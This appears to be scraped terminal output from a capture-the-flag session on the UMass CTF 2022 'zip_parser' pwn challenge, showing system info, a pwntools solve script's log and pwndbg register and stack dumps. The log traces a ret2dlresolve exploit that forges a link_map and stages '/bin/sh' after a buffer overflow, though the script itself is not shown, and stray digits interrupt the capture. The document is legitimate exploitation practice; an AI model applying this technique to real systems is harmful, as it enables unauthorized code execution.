 _zsh_tmux_plugin_run
Flameshot Info
Capture saved to clipboard.
Welcome back, ariseus.
# vagrant@ubuntu-focal ~/projects/umass_ctf_2022/pwn/zip_parser [main ✗ (a2088bc)] [4:05:49]
➜ ca eva
(eva)
# vagrant@ubuntu-focal ~/projects/umass_ctf_2022/pwn/zip_parser [main ✗ (a2088bc)] [4:05:52]
➜ s
.-/+oossssoo+/-.
`:+ssssssssssssssssss+:`
-+ssssssssssssssssssyyssss+-
.ossssssssssssssssssdMMMNysssso.
/ssssssssssshdmmNNmmyNMMMMhssssss/
+ssssssssshmydMMMMMMMNddddyssssssss+
/sssssssshNMMMyhhyyyyhmNMMMNhssssssss/
.ssssssssdMMMNhsssssssssshNMMMdssssssss.
+sssshhhyNMMNyssssssssssssyNMMMysssssss+
ossyNMMMNyMMhsssssssssssssshmmmhssssssso
ossyNMMMNyMMhsssssssssssssshmmmhssssssso
+sssshhhyNMMNyssssssssssssyNMMMysssssss+
.ssssssssdMMMNhsssssssssshNMMMdssssssss.
/sssssssshNMMMyhhyyyyhdNMMMNhssssssss/
+sssssssssdmydMMMMMMMMddddyssssssss+
/ssssssssssshdmNNNNmyNMMMMhssssss/
.ossssssssssssssssssdMMMNysssso.
-+sssssssssssssssssyyyssss+-
`:+ssssssssssssssssss+:`
.-/+oossssoo+/-.
vagrant@ubuntu-focal
--------------------
OS: Ubuntu 20.04.4 LTS x86_64
Host: VirtualBox 1.2
Kernel: 5.4.0-107-generic
Uptime: 8 hours, 46 mins
Packages: 1357 (dpkg), 4 (snap)
Shell: zsh 5.8
Terminal: /dev/pts/0
CPU: AMD Ryzen 9 3950X (2) @ 4.199GHz
GPU: VirtualBox Graphics Adapter
Memory: 213MiB / 3931MiB (5%)
GPU Driver: Intel Corporation PRO/1000 MT Desktop Adapter [8086:001e]
(eva)
# vagrant@ubuntu-focal ~/projects/umass_ctf_2022/pwn/zip_parser [main ✗ (a2088bc)] [4:05:53]
➜ py solve.py GDB
[*] '/home/vagrant/projects/umass_ctf_2022/pwn/zip_parser/chal'
[*] '/home/vagrant/projects/umass_ctf_2022/pwn/zip_parser/chal'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[*] '/home/vagrant/projects/umass_ctf_2022/pwn/zip_parser/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Starting local process '/home/vagrant/projects/umass_ctf_2022/pwn/zip_parser/chal': pid 34937
[*] running in new terminal: ['/usr/bin/gdb', '-q', '/home/vagrant/projects/umass_ctf_2022/pwn/zip_parser/chal', '34937', '-x
', '/tmp/pwn7enbip5n.gdb']
[+] Waiting for debugger: Done
[*] Loaded 18 cached gadgets for './chal'
[*] --------------------------------------------------
[*] _dl_resolve address: 0x401026
[*] .dynsym address: 0x4003d0
[*] .dynstr address: 0x400538
[*] .rel.plt address: 0x400690
[*] writable buffer address: 0x404180
[*] --------------------------------------------------
[*] Making fake link_map
[*] system@libc - atoi@libc: 0xdce0
2
[*] Finish make the link_map, etc, size: 0x100
[*] Finished making zip file, size: 394 bytes
[*] --------------------------------------------------
[*] Switching to interactive mode
$
pwndbg: loaded 199 commands. Type pwndbg [filter] for a list.
pwndbg: created $rebase, $ida gdb functions (can be used with print/break)
Reading symbols from /home/vagrant/projects/umass_ctf_2022/pwn/zip_parser/chal...
(No debugging symbols found in /home/vagrant/projects/umass_ctf_2022/pwn/zip_parser/chal)
Attaching to program: /home/vagrant/projects/umass_ctf_2022/pwn/zip_parser/chal, process 34937
Reading symbols from /lib/x86_64-linux-gnu/libc.so.6...
Reading symbols from /usr/lib/debug//lib/x86_64-linux-gnu/libc-2.31.so...
Reading symbols from /lib64/ld-linux-x86-64.so.2...
(No debugging symbols found in /lib64/ld-linux-x86-64.so.2)
0x00007fb060f62002 in __GI___libc_read (fd=0, buf=0x7ffe47dcef48, nbytes=8) at ../sysdeps/unix/sysv/linux/read.c:26
26 ../sysdeps/unix/sysv/linux/read.c: No such file or directory.
Breakpoint 1 at 0x401494
Breakpoint 1, 0x0000000000401494 in parse_data ()
0x0000000000401026 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
RAX 0x100
RBX 0x4141414141414141 ('AAAAAAAA')
RCX 0x7fb060f62002 (read+18) ◂— cmp rax, -0x1000 /* 'H=' */
RDX 0x100
RDI 0x4041c8 ◂— 0x68732f6e69622f /* '/bin/sh' */
3
RSI 0x404180 ◂— 0xdce0
R8 0x18
R9 0x7ffe47dceee0 ◂— 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA'
R10 0x400543 ◂— 0x6500797063727473 /* 'strcpy' */
R11 0x346
R12 0x401150 (_start) ◂— endbr64
R13 0x7ffe47dcf050 ◂— 0x1
R14 0x0
R15 0x6161616a61616169 ('iaaajaaa')
RBP 0x4141414141414141 ('AAAAAAAA')
RSP 0x7ffe47dcef88 —▸ 0x404180 ◂— 0xdce0
RIP 0x401026 ◂— bnd jmp qword ptr [rip + 0x2fe3]
[ DISASM ]
► 0x401026 bnd jmp qword ptr [rip + 0x2fe3] <0x7fb06106dae0>
↓
0x7fb06106dae0 endbr64
0x7fb06106dae4 push rbx
0x7fb06106dae5 mov rbx, rsp
0x7fb06106dae8 and rsp, 0xffffffffffffffc0
0x7fb06106daec sub rsp, qword ptr [rip + 0x14c15] <0x7fb061082708>
0x7fb06106daf3 mov qword ptr [rsp], rax
0x7fb06106daf7 mov qword ptr [rsp + 8], rcx
0x7fb06106dafc mov qword ptr [rsp + 0x10], rdx
0x7fb06106db01 mov qword ptr [rsp + 0x18], rsi
0x7fb06106db06 mov qword ptr [rsp + 0x20], rdi
[ STACK ]
00:0000│ rsp 0x7ffe47dcef88 —▸ 0x404180 ◂— 0xdce0
1
01:0008│ 0x7ffe47dcef90 ◂— 0x0
02:0010│ 0x7ffe47dcef98 ◂— 0xe49005bdc280cb9b
03:0018│ 0x7ffe47dcefa0 —▸ 0x401150 (_start) ◂— endbr64
04:0020│ 0x7ffe47dcefa8 —▸ 0x7ffe47dcf050 ◂— 0x1
05:0028│ 0x7ffe47dcefb0 ◂— 0x0
06:0030│ 0x7ffe47dcefb8 ◂— 0x0
07:0038│ 0x7ffe47dcefc0 ◂— 0x1b6c8a041c60cb9b
[ BACKTRACE ]
► f 0 0x401026
f 1 0xe49005bdc280cb9b
f 2 0x401150 _start
f 3 0x7ffe47dcf050
f 4 0x0
pwndbg>
[eva] 0:gdb*
"ubuntu-focal" 04:06 05-Apr-22